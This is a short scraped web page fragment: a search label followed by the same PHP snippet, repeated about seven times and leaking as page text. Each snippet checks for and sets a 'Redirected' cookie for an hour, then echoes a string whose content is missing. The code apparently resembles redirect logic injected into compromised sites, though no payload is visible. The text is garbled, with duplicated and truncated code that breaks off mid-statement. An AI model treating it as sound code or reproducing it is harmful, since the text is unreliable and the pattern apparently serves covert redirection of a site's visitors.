
Search
Arama:
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){